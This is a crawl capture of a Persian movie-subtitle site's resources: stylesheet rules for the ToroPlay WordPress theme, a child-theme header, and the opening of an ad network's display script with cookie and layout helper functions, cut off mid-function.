.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 397
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
